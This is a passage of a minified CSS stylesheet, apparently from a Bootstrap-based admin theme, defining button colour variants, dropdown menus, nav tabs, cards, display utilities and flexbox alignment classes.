(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#3f4254;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:none}.btn.disabled,.btn:disabled{opacity:.6;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-secondary{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef;box-shadow:none}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#181c32;background-color:#ccd0e1;border-color:#c4c8dc}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#181c32;background-color:#c4c8dc;border-color:#bcc1d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc;box-shadow:none}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#702afb;border-color:#671efb}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#671efb;border-color:#5f11fb}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-warning{color:#181c32;background-color:#ffa800;border-color:#ffa800;box-shadow:none}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#d98f00;border-color:#cc8600}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#cc8600;border-color:#bf7e00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60;box-shadow:none}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#f42a3f;border-color:#f41d34}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#f41d34;border-color:#f3112a}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-light{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9;box-shadow:none}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#181c32;background-color:#dae3ec;border-color:#d1dde8}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#181c32;background-color:#d1dde8;border-color:#c9d6e4}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32;box-shadow:none}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#0c0e18;border-color:#070910}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#070910;border-color:#030407}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-white{color:#181c32;background-color:#fff;border-color:#fff;box-shadow:none}.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#181c32;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-white.disabled,.btn-white:disabled{color:#181c32;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#181c32;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-outline-primary{color:#01a35a;border-color:#01a35a}.btn-outline-primary:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#01a35a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-secondary{color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:hover{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e4e6ef;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-success{color:#01a35a;border-color:#01a35a}.btn-outline-success:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#01a35a;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-info{color:#8950fc;border-color:#8950fc}.btn-outline-info:hover{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#8950fc;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-warning{color:#ffa800;border-color:#ffa800}.btn-outline-warning:hover{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffa800;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-danger{color:#f64e60;border-color:#f64e60}.btn-outline-danger:hover{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f64e60;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-light{color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:hover{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f3f6f9;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-dark{color:#181c32;border-color:#181c32}.btn-outline-dark:hover{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#181c32;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-link{font-weight:400;color:#01a35a;text-decoration:none}.btn-link:hover{color:#015730}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#7e8299;pointer-events:none}.btn-lg{padding:.825rem 1.42rem;font-size:1.08rem;line-height:1.5}.btn-lg,.btn-sm{border-radius:.42rem}.btn-sm{padding:.55rem .75rem;font-size:.925rem;line-height:1.35}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:98;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#3f4254;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.42rem;box-shadow:0 0 50px 0 rgba(82,63,105,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #ebedf3}.dropdown-item{display:block;width:100%;padding:.75rem 1.25rem;clear:both;font-weight:400;color:#181c32;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#101221;text-decoration:none;background-color:#ebedf3}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#01a35a}.dropdown-item.disabled,.dropdown-item:disabled{color:#b5b5c3;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.25rem;margin-bottom:0;font-size:.925rem;color:#7e8299;white-space:nowrap}.dropdown-item-text{display:block;padding:.75rem 1.25rem;color:#181c32}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#7e8299;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e4e6ef}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#ebedf3 #ebedf3 #e4e6ef}.nav-tabs .nav-link.disabled{color:#7e8299;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#5e6278;background-color:#fff;border-color:#e4e6ef #e4e6ef #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.42rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#01a35a}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #ebedf3;border-radius:.42rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:2.25rem}.card-title{margin-bottom:2rem}.card-subtitle{margin-top:-1rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:2.25rem}.card-header{padding:2rem 2.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid #ebedf3}.card-header:first-child{border-radius:calc(.42rem - 1px) calc(.42rem - 1px) 0 0}.card-footer{padding:2rem 2.25rem;background-color:#fff;border-top:1px solid #ebedf3}.card-footer:last-child{border-radius:0 0 calc(.42rem - 1px) calc(.42rem - 1px)}.card-header-tabs{margin-bottom:-2rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-1.125rem;margin-left:-1.125rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card-deck .card{margin-bottom:12.5px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-12.5px;margin-left:-12.5px}.card-deck .card{flex:1 0 0%;margin-right:12.5px;margin-bottom:0;margin-left:12.5px}}.card-group>.card{margin-bottom:12.5px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:2rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 